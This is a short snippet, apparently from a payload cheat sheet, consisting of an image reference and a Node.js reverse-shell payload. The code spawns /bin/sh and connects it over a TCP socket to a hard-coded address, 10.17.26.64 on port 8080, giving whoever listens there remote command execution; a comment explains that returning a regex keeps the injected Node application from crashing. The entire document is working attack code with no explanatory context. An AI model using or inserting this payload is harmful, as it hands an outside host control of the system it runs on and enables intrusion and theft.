 NodeJS
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(8080, "10.17.26.64", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();